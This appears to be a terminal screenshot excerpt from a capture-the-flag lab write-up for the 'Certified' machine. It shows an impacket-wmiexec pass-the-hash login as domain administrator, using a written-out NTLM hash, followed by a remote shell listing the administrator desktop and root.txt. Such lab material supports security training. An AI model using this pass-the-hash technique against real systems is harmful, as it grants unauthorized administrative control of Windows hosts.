 ┌──(annabelle㉿archlinux)-[~/Desktop]
└─$ impacket-wmiexec certified.htb/administrator@10.10.11.41 -hashes :0d5b49608bbce1751f708748f67e2d34
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>type /users/administrator/desktop/root.txt
The syntax of the command is incorrect.
C:\>cd /users/administrator/desktop/
C:\users\administrator\desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is EA74-A0A7
 Directory of C:\users\administrator\desktop
10/22/2024  12:15 PM    <DIR>          .
10/22/2024  12:15 PM    <DIR>          ..
12/28/2024  02:51 AM                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)   5,248,872,448 bytes free